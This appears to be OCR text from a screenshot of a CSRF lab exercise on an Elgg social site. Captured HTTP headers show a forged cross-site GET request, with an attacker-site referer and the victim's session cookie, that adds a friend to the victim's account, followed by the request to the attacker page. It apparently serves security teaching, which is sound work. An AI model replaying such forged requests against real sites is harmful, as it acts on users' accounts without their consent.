 1
Account »
CSRF Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice's friends
Samy
Search
Alice
Blogs
Bookmarks
Files
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.csrflabelgg.com/action/friends/add?friend=45
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Fire
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=r38djovrkgcptrte05e0fkqrl2
Connection: keep-alive
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.csrflabattacker.com/
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Connection: keep-alive